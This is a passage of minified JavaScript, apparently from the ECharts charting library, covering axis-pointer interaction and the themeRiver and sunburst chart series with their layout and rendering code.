i=e.get("animation"),n=t.axis,o="category"===n.type,a=e.get("snap");if(!a&&!o)return!1;if("auto"!==i&&null!=i)return!0===i;var r=this.animationThreshold;if(o&&n.getBandWidth()>r)return!0;if(a){var s=Pm(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>r}return!1},makeElOption:function(t,e,i,n,o){},createPointerEl:function(t,e,i,n){var o=e.pointer;if(o){var a=LM(t).pointerEl=new el[o.type](kM(e.pointer));t.add(a)}},createLabelEl:function(t,e,i,n){if(e.label){var o=LM(t).labelEl=new Fr(kM(e.label));t.add(o),RM(o,n)}},updatePointerEl:function(t,e,i){var n=LM(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,i,n){var o=LM(t).labelEl;o&&(o.setStyle(e.label.style),i(o,{shape:e.label.shape,position:e.label.position}),RM(o,n))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),o=this._handle,a=i.getModel("handle"),r=i.get("status");if(!a.get("show")||!r||"hide"===r)return o&&n.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=$s(a.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){Zt(t.event)},onmousedown:PM(this._onHandleDragMove,this,0,0),drift:PM(this._onHandleDragMove,this),ondragend:PM(this._onHandleDragEnd,this)}),n.add(o)),EM(o,i,!1),o.setStyle(a.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var s=a.get("size");O(s)||(s=[s,s]),o.attr("scale",[s[0]/2,s[1]/2]),ac(this,"_doDispatchAxisPointer",a.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){OM(this._axisPointerModel,!e&&this._moveAnimation,this._handle,zM(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(zM(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(zM(n)),LM(i).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}).constructor=NM);var XM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.grid,s=n.get("type"),l=jM(r,a).getOtherAxis(a).getGlobalExtent(),u=a.toGlobalCoord(a.dataToCoord(e,!0));if(s&&"none"!==s){var h=BM(n),c=YM[s](a,u,l);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,Vm(r.model,i),i,n,o)},getHandleTransform:function(t,e,i){var n=Vm(e.axis.grid.model,e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.grid,r=o.getGlobalExtent(!0),s=jM(a,o).getOtherAxis(o).getGlobalExtent(),l="x"===o.dim?0:1,u=t.position;u[l]+=e[l],u[l]=Math.min(r[1],u[l]),u[l]=Math.max(r[0],u[l]);var h=(s[1]+s[0])/2,c=[h,h];return c[l]=u[l],{position:u,rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}}});function jM(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var YM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],qM(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth());return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],qM(t))}}};function qM(t){return"x"===t.dim?0:1}Rm.registerAxisPointerClass("CartesianAxisPointer",XM),Zd((function(t){if(t){t.axisPointer&&0!==t.axisPointer.length||(t.axisPointer={});var e=t.axisPointer.link;e&&!O(e)&&(t.axisPointer.link=[e])}})),Ud(nd.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=function(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var n=e.getComponent("tooltip"),o=e.getComponent("axisPointer"),a=o.get("link",!0)||[],r=[];Cm(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var s=Om(i.model),l=t.coordSysAxesInfo[s]={},u=(t.coordSysMap[s]=i).model.getModel("tooltip",n);if(Cm(i.getAxes(),Lm(f,!1,null)),i.getTooltipAxes&&n&&u.get("show")){var h="axis"===u.get("trigger"),c="cross"===u.get("axisPointer.type"),d=i.getTooltipAxes(u.get("axisPointer.axis"));(h||c)&&Cm(d.baseAxes,Lm(f,!c||"cross",h)),c&&Cm(d.otherAxes,Lm(f,"cross",!1))}}function f(n,s,h){var c=h.model.getModel("axisPointer",o),d=c.get("show");if(d&&("auto"!==d||n||Nm(c))){null==s&&(s=c.get("triggerTooltip"));var f=(c=n?function(t,e,i,n,o,a){var r=e.getModel("axisPointer"),s={};Cm(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){s[t]=m(r.get(t))})),s.snap="category"!==t.type&&!!a,"cross"===r.get("type")&&(s.type="line");var l=s.label||(s.label={});if(null==l.show&&(l.show=!1),"cross"===o){var u=r.get("label.show");if(l.show=null==u||u,!a){var h=s.lineStyle=r.get("crossStyle");h&&_(l,h.textStyle)}}return t.model.getModel("axisPointer",new ll(s,i,n))}(h,u,o,e,n,s):c).get("snap"),p=Om(h.model),g=s||f||"category"===h.type,v=t.axesInfo[p]={key:p,axis:h,coordSys:i,axisPointerModel:c,triggerTooltip:s,involveSeries:g,snap:f,useHandle:Nm(c),seriesModels:[]};l[p]=v,t.seriesInvolved|=g;var y=function(t,e){for(var i=e.model,n=e.dim,o=0;o<t.length;o++){var a=t[o]||{};if(km(a[n+"AxisId"],i.id)||km(a[n+"AxisIndex"],i.componentIndex)||km(a[n+"AxisName"],i.name))return o}}(a,h);if(null!=y){var x=r[y]||(r[y]={axesInfo:{}});x.axesInfo[p]=v,x.mapper=a[y].mapper,v.linkGroup=x}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get("tooltip.trigger",!0),o=e.get("tooltip.show",!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==o&&!1!==e.get("axisPointer.show",!0)&&Cm(t.coordSysAxesInfo[Om(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(i,t),i}(t,e)})),Xd({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},(function(t,e,i){var n=t.currTrigger,o=[t.x,t.y],a=t,r=t.dispatchAction||P(i.dispatchAction,i),s=e.getComponent("axisPointer").coordSysAxesInfo;if(s){bM(o)&&(o=pM({seriesIndex:a.seriesIndex,dataIndex:a.dataIndex},e).point);var l=bM(o),u=a.axesInfo,h=s.axesInfo,c="leave"===n||bM(o),d={},f={},p={list:[],map:{}},g={showPointer:mM(xM,f),showTooltip:mM(_M,p)};gM(s.coordSysMap,(function(t,e){var i=l||t.containPoint(o);gM(s.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(u,t);if(!c&&i&&(!u||a)){var r=a&&a.value;null!=r||l||(r=n.pointToData(o)),null!=r&&yM(t,r,g,!1,d)}}))}));var m={};return gM(h,(function(t,e){var i=t.linkGroup;i&&!f[e]&&gM(i.axesInfo,(function(e,n){var o=f[n];if(e!==t&&o){var a=o.value;i.mapper&&(a=t.axis.scale.parse(i.mapper(a,wM(e),wM(t)))),m[t.key]=a}}))})),gM(m,(function(t,e){yM(h[e],t,g,!0,d)})),function(t,e,i){var n=i.axesInfo=[];gM(e,(function(e,i){var o=e.axisPointerModel.option,a=t[i];a?(e.useHandle||(o.status="show"),o.value=a.value,o.seriesDataIndices=(a.payloadBatch||[]).slice()):e.useHandle||(o.status="hide"),"show"===o.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:o.value})}))}(f,h,d),function(t,e,i,n){if(bM(e)||!t.list.length)return n({type:"hideTip"});var o=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:o.dataIndexInside,dataIndex:o.dataIndex,seriesIndex:o.seriesIndex,dataByCoordSys:t.list})}(p,o,t,r),function(t,e,i){var n=i.getZr(),o="axisPointerLastHighlights",a=vM(n)[o]||{},r=vM(n)[o]={};gM(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&gM(i.seriesDataIndices,(function(t){r[t.seriesIndex+" | "+t.dataIndex]=t}))}));var s=[],l=[];A(a,(function(t,e){r[e]||l.push(t)})),A(r,(function(t,e){a[e]||s.push(t)})),l.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,batch:l}),s.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,batch:s})}(h,0,i),d}}));var KM=["x","y"],$M=["width","height"],JM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.coordinateSystem,s=eI(r,1-tI(a)),l=r.dataToPoint(e)[0],u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=QM[u](a,l,s);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,uM(i),i,n,o)},getHandleTransform:function(t,e,i){var n=uM(e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.coordinateSystem,r=tI(o),s=eI(a,r),l=t.position;l[r]+=e[r],l[r]=Math.min(s[1],l[r]),l[r]=Math.max(s[0],l[r]);var u=eI(a,1-r),h=(u[1]+u[0])/2,c=[h,h];return c[r]=l[r],{position:l,rotation:t.rotation,cursorPoint:c,tooltipOption:{verticalAlign:"middle"}}}}),QM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],tI(t))}},shadow:function(t,e,i){var n=t.getBandWidth();return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],tI(t))}}};function tI(t){return t.isHorizontal()?0:1}function eI(t,e){var i=t.getRect();return[i[KM[e]],i[KM[e]]+i[$M[e]]]}Rm.registerAxisPointerClass("SingleAxisPointer",JM),Qd({type:"single"});var iI=Rh.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){iI.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},fixData:function(t){var e=t.length,i={},n=Fo(t,(function(t){return i.hasOwnProperty(t[0])||(i[t[0]]=-1),t[2]})),o=[];n.buckets.each((function(t,e){o.push({name:e,dataList:t})}));for(var a=o.length,r=0;r<a;++r){for(var s=o[r].name,l=0;l<o[r].dataList.length;++l)i[u=o[r].dataList[l][0]]=r;for(var u in i)i.hasOwnProperty(u)&&i[u]!==r&&(i[u]=r,t[e]=[],t[e][0]=u,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var i=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),n=L(t.data,(function(t){return void 0!==t[2]})),o=this.fixData(n||[]),a=[],r=this.nameMap=Q(),s=0,l=0;l<o.length;++l)a.push(o[l][2]),r.get(o[l][2])||(r.set(o[l][2],s),s++);var u=Of(o,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:lf(i)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),h=new _f(u,this);return h.initData(o),h},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),i=[],n=0;n<e;++n)i[n]=n;var o=t.mapDimension("single"),a=Fo(i,(function(e){return t.get("name",e)})),r=[];return a.buckets.each((function(e,i){e.sort((function(e,i){return t.get(o,e)-t.get(o,i)})),r.push({name:i,indices:e})})),r},getAxisTooltipData:function(t,e,i){O(t)||(t=t?[t]:[]);for(var n,o=this.getData(),a=this.getLayerSeries(),r=[],s=a.length,l=0;l<s;++l){for(var u=Number.MAX_VALUE,h=-1,c=a[l].indices.length,d=0;d<c;++d){var f=o.get(t[0],a[l].indices[d]),p=Math.abs(f-e);p<=u&&(n=f,u=p,h=a[l].indices[d])}r.push(h)}return{dataIndices:r,nestestValue:n}},formatTooltip:function(t){var e=this.getData(),i=e.getName(t),n=e.get(e.mapDimension("value"),t);return!isNaN(n)&&null!=n||(n="-"),El(i+" : "+n)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});function nI(t,e,i){if(t.count())for(var n,o=e.coordinateSystem,a=e.getLayerSeries(),r=t.mapDimension("single"),s=t.mapDimension("value"),l=D(a,(function(e){return D(e.indices,(function(e){var i=o.dataToPoint(t.get(r,e));return i[1]=t.get(s,e),i}))})),u=function(t){for(var e=t.length,i=t[0].length,n=[],o=[],a=0,r={},s=0;s<i;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];a<u&&(a=u),n.push(u)}for(var h=0;h<i;++h)o[h]=(a-n[h])/2;for(var c=a=0;c<i;++c){var d=n[c]+o[c];a<d&&(a=d)}return r.y0=o,r.max=a,r}(l),h=u.y0,c=i/u.max,d=a.length,f=a[0].indices.length,p=0;p<f;++p){t.setItemLayout(a[0].indices[p],{layerIndex:0,x:l[0][p][0],y0:n=h[p]*c,y:l[0][p][1]*c});for(var g=1;g<d;++g)t.setItemLayout(a[g].indices[p],{layerIndex:g,x:l[g][p][0],y0:n+=l[g-1][p][1]*c,y:l[g][p][1]*c})}}function oI(t,e,i){bi.call(this);var n=new Lr({z2:2});n.seriesIndex=e.seriesIndex;var o=new Tr({z2:4,silent:t.getModel("label").get("silent")});function a(){o.ignore=o.hoverIgnore}function r(){o.ignore=o.normalIgnore}this.add(n),this.add(o),this.updateData(!0,t,"normal",e,i),this.on("emphasis",a).on("normal",r).on("mouseover",a).on("mouseout",r)}ef({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,i){var n=t.getData(),o=this.group,a=t.getLayerSeries(),r=n.getLayout("layoutInfo");function s(t){return t.name}o.attr("position",[0,r.rect.y+r.boundaryGap[0]]);var l=new of(this._layersSeries||[],a,s,s),u={};function h(e,i,r){var s=this._layers;if("remove"!==e){for(var l,h,c,d=[],f=[],p=a[i].indices,g=0;g<p.length;g++){var m=n.getItemLayout(p[g]),v=m.x,y=m.y0,_=m.y;d.push([v,y]),f.push([v,y+_]),l=n.getItemVisual(p[g],"color")}var w=n.getItemLayout(p[0]),b=n.getItemModel(p[g-1]),S=b.getModel("label"),M=S.get("margin");if("add"===e){var I=u[i]=new bi;h=new Fg({shape:{points:d,stackedOnPoints:f,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),c=new Tr({style:{x:w.x-M,y:w.y0+w.y/2}}),I.add(h),I.add(c),o.add(I),h.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20,height:t.height+20}},e,(function(){h.removeClipPath()})),n}(h.getBoundingRect(),t))}else h=(I=s[r]).childAt(0),c=I.childAt(1),o.add(I),u[i]=I,Zs(h,{shape:{points:d,stackedOnPoints:f}},t),Zs(c,{style:{x:w.x-M,y:w.y0+w.y/2}},t);var T=b.getModel("emphasis.itemStyle"),A=b.getModel("itemStyle");zs(c.style,S,{text:S.get("show")?t.getFormattedLabel(p[g-1],"normal")||n.getName(p[g-1]):null,textVerticalAlign:"middle"}),h.setStyle(x({fill:l},A.getItemStyle(["color"]))),Ls(h,T.getItemStyle())}else o.remove(s[i])}l.add(P(h,this,"add")).update(P(h,this,"update")).remove(P(h,this,"remove")).execute(),this._layersSeries=a,this._layers=u},dispose:function(){}}),Yd((function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.coordinateSystem,n={},o=i.getRect();n.rect=o;var a=t.get("boundaryGap"),r=i.getAxis();n.boundaryGap=a,"horizontal"===r.orient?(a[0]=pl(a[0],o.height),a[1]=pl(a[1],o.height),nI(e,t,o.height-a[0]-a[1])):(a[0]=pl(a[0],o.width),a[1]=pl(a[1],o.width),nI(e,t,o.width-a[0]-a[1])),e.setLayout("layoutInfo",n)}))})),qd((function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.getRawData(),n=t.get("color"),o=Q();e.each((function(t){o.set(e.getRawIndex(t),t)})),i.each((function(a){var r=i.getName(a),s=n[(t.nameMap.get(r)-1)%n.length];i.setItemVisual(a,"color",s);var l=o.get(a);null!=l&&e.setItemVisual(l,"color",s)}))}))})),Ud(Av("themeRiver")),Rh.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=D(t.levels||[],(function(t){return new ll(t,this,e)}),this),o=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=o.getNodeByDataIndex(e),a=n[i.depth];return a&&(t.parentModel=a),t}))}));return o.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});var aI=oI.prototype;aI.updateData=function(t,e,i,n,o){(this.node=e).piece=this,n=n||this._seriesModel,o=o||this._ecModel;var a=this.childAt(0);a.dataIndex=e.dataIndex;var r=e.getModel(),s=e.getLayout(),l=x({},s);l.label=null;var u=function(t,e,i){var n=t.getVisual("color"),o=t.getVisual("visualMeta");o&&0!==o.length||(n=null);var a=t.getModel("itemStyle").get("color");if(a)return a;if(n)return n;if(0===t.depth)return i.option.color[0];var r=i.option.color.length;return i.option.color[function(t){for(var e=t;1<e.depth;)e=e.parentNode;return S(t.getAncestors()[0].children,e)}(t)%r]}(e,0,o);!function(t,e,i){e.getData().setItemVisual(t.dataIndex,"color",i)}(e,n,u);var h,c=r.getModel("itemStyle").getItemStyle();h=_({lineJoin:"bevel",fill:(h="normal"===i?c:v(r.getModel(i+".itemStyle").getItemStyle(),c)).fill||u},h),t?(a.setShape(l),a.shape.r=s.r0,Zs(a,{shape:{r:s.r}},n,e.dataIndex),a.useStyle(h)):"object"==typeof h.fill&&h.fill.type||"object"==typeof a.style.fill&&a.style.fill.type?(Zs(a,{shape:l},n),a.useStyle(h)):Zs(a,{shape:l,style:h},n),this._updateLabel(n,u,i);var d=r.getShallow("cursor");if(d&&a.attr("cursor",d),t){var f=n.getShallow("highlightPolicy");this._initEvents(a,e,n,f)}this._seriesModel=n||this._seriesModel,this._ecModel=o||this._ecModel,Ls(this)},aI.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(i){i.piece&&(e.node===i?i.piece.updateData(!1,i,"emphasis"):function(t,e,i){return"none"!==i&&("self"===i?t===e:"ancestor"===i?t===e||t.isAncestorOf(e):t===e||t.isDescendantOf(e))}(i,e.node,t)?i.piece.childAt(0).trigger("highlight"):"none"!==t&&i.piece.childAt(0).trigger("downplay"))}))},aI.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},aI.onHighlight=function(){this.updateData(!1,this.node,"highlight")},aI.onDownplay=function(){this.updateData(!1,this.node,"downplay")},aI._updateLabel=function(t,e,i){var n=this.node.getModel(),o=n.getModel("label"),a="normal"===i||"emphasis"===i?o:n.getModel(i+".label"),r=n.getModel("emphasis.label"),s=a.get("formatter")?i:"normal",l=W(t.getFormattedLabel(this.node.dataIndex,s,null,null,"label"),this.node.name);!1===w("show")&&(l="");var u=this.node.getLayout(),h=a.get("minAngle");null==h&&(h=o.get("minAngle")),null!=(h=h/180*Math.PI)&&Math.abs(u.endAngle-u.startAngle)<h&&(l="");var c=this.childAt(1);Os(c.style,c.hoverStyle||{},o,r,{defaultText:a.getShallow("show")?l:null,autoColor:e,useInsideStyle:!0});var d,f=(u.startAngle+u.endAngle)/2,p=Math.cos(f),g=Math.sin(f),m=w("position"),v=w("distance")||0,y=w("align");"outside"===m?(d=u.r+v,y=f>Math.PI/2?"right":"left"):y&&"center"!==y?"left"===y?(d=u.r0+v,f>Math.PI/2&&(y="right")):"right"===y&&(d=u.r-v,f>Math.PI/2&&(y="left")):(d=(u.r+u.r0)/2,y="center"),c.attr("style",{text:l,textAlign:y,textVerticalAlign:w("verticalAlign")||"middle",opacity:w("opacity")}),c.attr("position",[d*p+u.cx,d*g+u.cy]);var x=w("rotate"),_=0;function w(t){var e=a.get(t);return null==e?o.get(t):e}"radial"===x?(_=-f)<-Math.PI/2&&(_+=Math.PI):"tangential"===x?(_=Math.PI/2-f)>Math.PI/2?_-=Math.PI:_<-Math.PI/2&&(_+=Math.PI):"number"==typeof x&&(_=x*Math.PI/180),c.attr("rotation",_)},aI._initEvents=function(t,e,i,n){function o(){r.onEmphasis(n)}function a(){r.onNormal()}t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this;i.isAnimationEnabled()&&t.on("mouseover",o).on("mouseout",a).on("emphasis",o).on("normal",a).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},M(oI,bi),Yh.extend({type:"sunburst",init:function(){},render:function(t,e,i,n){var o=this;this.seriesModel=t,this.api=i,this.ecModel=e;var a=t.getData(),r=a.tree.root,s=t.getViewRoot(),l=this.group,u=t.get("renderLabelForZeroData"),h=[];if(s.eachNode((function(t){h.push(t)})),function(i,n){function o(t){return t.getId()}function s(o,s){!function(i,n){if(u||!i||i.getValue()||(i=null),i!==r&&n!==r)if(n&&n.piece)i?(n.piece.updateData(!1,i,"normal",t,e),a.setItemGraphicEl(i.dataIndex,n.piece)):function(t){t&&t.piece&&(l.remove(t.piece),t.piece=null)}(n);else if(i){var o=new oI(i,t,e);l.add(o),a.setItemGraphicEl(i.dataIndex,o)}}(null==o?null:i[o],null==s?null:n[s])}0===i.length&&0===n.length||new of(n,i,o,o).add(s).update(s).remove(N(s,null)).execute()}(h,this._oldChildren||[]),function(i,n){if(0<n.depth){o.virtualPiece?o.virtualPiece.updateData(!1,i,"normal",t,e):(o.virtualPiece=new oI(i,t,e),l.add(o.virtualPiece)),n.piece._onclickEvent&&n.piece.off("click",n.piece._onclickEvent);var a=function(t){o._rootToNode(n.parentNode)};n.piece._onclickEvent=a,o.virtualPiece.on("click",a)}else o.virtualPiece&&(l.remove(o.virtualPiece),o.virtualPiece=null)}(r,s),n&&n.highlight&&n.highlight.piece){var c=t.getShallow("highlightPolicy");n.highlight.piece.onEmphasis(c)}else if(n&&n.unhighlight){var d=this.virtualPiece;!d&&r.children.length&&(d=r.children[0].piece),d&&d.onNormal()}this._initEvents(),this._oldChildren=h},dispose:function(){},_initEvents:function(){function t(t){var i=!1;e.seriesModel.getViewRoot().eachNode((function(n){if(!i&&n.piece&&n.piece.childAt(0)===t.target){var o=n.getModel().get("nodeClick");if("rootToNode"===o)e._rootToNode(n);else if("link"===o){var a=n.getModel(),r=a.get("link");r&&jl(r,a.get("target",!0)||"_blank")}i=!0}}))}var e=this;this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",t),this.group._onclickEvent=t},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var rI="sunburstRootToNode";Xd({type:rI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[rI],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var sI="sunburstHighlight";Xd({type:sI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[sI],e);n&&(t.highlight=n.node)}))})),Xd({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){t.unhighlight=!0}))}));var lI=Math.PI/180;function uI(t,e){return e=e||[0,0],D(["x","y"],(function(i,n){var o=this.getAxis(i),a=e[n],r=t[n]/2;return"category"===o.type?o.getBandWidth():Math.abs(o.dataToCoord(a-r)-o.dataToCoord(a+r))}),this)}function hI(t,e){return e=e||[0,0],D([0,1],(function(i){var n=e[i],o=t[i]/2,a=[],r=[];return a[i]=n-o,r[i]=n+o,a[1-i]=r[1-i]=e[1-i],Math.abs(this.dataToPoint(a)[i]-this.dataToPoint(r)[i])}),this)}function cI(t,e){var i=this.getAxis(),n=e instanceof Array?e[0]:e,o=(t instanceof Array?t[0]:t)/2;return"category"===i.type?i.getBandWidth():Math.abs(i.dataToCoord(n-o)-i.dataToCoord(n+o))}function dI(t,e){return D(["Radius","Angle"],(function(i,n){var o=this["get"+i+"Axis"](),a=e[n],r=t[n]/2,s="dataTo"+i,l="category"===o.type?o.getBandWidth():Math.abs(o[s](a-r)-o[s](a+r));return"Angle"===i&&(l=l*Math.PI/180),l}),this)}qd(N(wv,"sunburst")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.get("center"),n=t.get("radius");O(n)||(n=[0,n]),O(e)||(e=[e,e]);var o=i.getWidth(),a=i.getHeight(),r=Math.min(o,a),s=pl(e[0],o),l=pl(e[1],a),u=pl(n[0],r/2),h=pl(n[1],r/2),c=-t.get("startAngle")*lI,d=t.get("minAngle")*lI,f=t.getData().tree.root,p=t.getViewRoot(),g=p.depth,m=t.get("sort");null!=m&&function t(e,i){var n=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var i="asc"===e;return t.sort((function(t,e){var n=(t.getValue()-e.getValue())*(i?1:-1);return 0==n?(t.dataIndex-e.dataIndex)*(i?-1:1):n}))}(n,i),n.length&&A(e.children,(function(e){t(e,i)}))}(p,m);var v=0;A(p.children,(function(t){isNaN(t.getValue())||v++}));var y=p.getValue(),x=Math.PI/(y||v)*2,_=0<p.depth,w=(h-u)/(p.height-(_?-1:1)||1),b=t.get("clockwise"),S=t.get("stillShowZeroSum"),M=b?1:-1,I=function(t,e){if(t){var i=e;if(t!==f){var n=t.getValue(),o=0===y&&S?x:n*x;o<d&&(o=d),i=e+M*o;var a=t.depth-g-(_?-1:1),h=u+w*a,c=u+w*(1+a),p=t.getModel();null!=p.get("r0")&&(h=pl(p.get("r0"),r/2)),null!=p.get("r")&&(c=pl(p.get("r"),r/2)),t.setLayout({angle:o,startAngle:e,endAngle:i,clockwise:b,cx:s,cy:l,r0:h,r:c})}if(t.children&&t.children.length){var m=0;A(t.children,(function(t){m+=I(t,e+m)}))}return i-e}};if(_){var T=2*Math.PI;f.setLayout({angle:T,startAngle:c,endAngle:c+T,clockwise:b,cx:s,cy:l,r0:u,r:u+w})}I(p,c)}))}),"sunburst")),Ud(N(Av,"sunburst"));var 